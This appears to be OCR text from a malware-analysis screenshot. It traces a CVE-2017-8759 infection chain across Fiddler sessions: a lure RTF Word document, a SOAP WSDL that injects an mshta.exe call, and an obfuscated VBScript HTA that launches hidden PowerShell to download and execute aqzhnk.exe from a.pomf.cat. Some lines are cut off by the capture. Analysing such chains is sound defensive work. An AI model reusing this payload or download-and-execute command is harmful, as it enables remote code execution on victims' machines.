 Microsoft®
Word 2010
Downloading: https://a.pomf.cat/saqlyf.doc (0%)
Progress Telerik Fiddler Session #8 - https://a.pomf.cat/saqlyf.doc
Request Response Properties
Caching Cookies Raw JSON
Headers TextView SyntaxView ImageView HexView WebVi
{\rtf1\adeflang1025\ansi\ansicpg1252\uc1\adeff31507\deff0\stshfdbch31505\stshfloch31506
\stshfhich31506\stshfbi31507\deflang1033\deflangfe1033\themelang1033\themelangfe1042
\themelangcs0
{\b
Enable Editing\line to view document.}
CVE-2017-8759
{\*\xmlnstbl {\xmlns1 http://schemas.microsoft.com/office/word/2003/wordml}}
{\foote
{\objec
\rsltpict
\objw2
{\*\obje
{\*\obje
d0cf11
00000
ffffffffffffff
ffffffffffffff
ffffffffffffff
0:0
Progress Telerik Fiddler Session #3 - https://a.pomf.cat/uczmbn.png
Request Response Properties
Caching Cookies Raw JSON
Headers TextView SyntaxView ImageView HexView Web
<binding name="Binding" type="tns:PortType">
<soap:binding style="rpc" transport="http://schemas.xmlsoap.org/soap/http"/>
<suds:class type="ns0:Image" rootType="MarshalByRefObject"></suds:class>
</binding>
<service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="https://a.pomf.cat:80?C:\Windows\System32\mshta.exe?
https://a.pomf.cat/oghujp.hta"/>
</
</se
</defin
0:0
Progress Telerik Fiddler Session #62 - https://a.pomf.cat/oghujp.hta
Request Response Properties
Caching Cookies Raw JSON
Headers TextView SyntaxView ImageView HexView WebVi
mshta.exe
<html>
<head>
<script language="VBScript">
Window.ReSizeTo 0, 0 : Window.moveTo -2000,-2000
Sub window_onload
const impersonation = 3
Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set Process = Service.Get("Win32_Process")
Error = Process.Create(ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) &
ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108) & ChrW(46) & ChrW(101) &
ChrW(120) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(69) & ChrW(120) & ChrW(101) & ChrW(99) &
0:0 0/5,464 Find... (press Ctrl+Enter to highlig View in Notepad ...
Command line: powershell.exe -ExecutionPolicy Bypass -windowstyle hidden
-command try{$down = New-Object System.Net.WebClient;$url =
'HTTPS:/'+'/'+'a.pomf.cat/aqzhnk.exe;$file = $env:temp +
'\aqzhnk.exe';$down.DownloadFile($url,$file);$exec = New-Object -com
shell.application;$exec.shellexecute($file);}catch{}exit;
aqzhnk.exe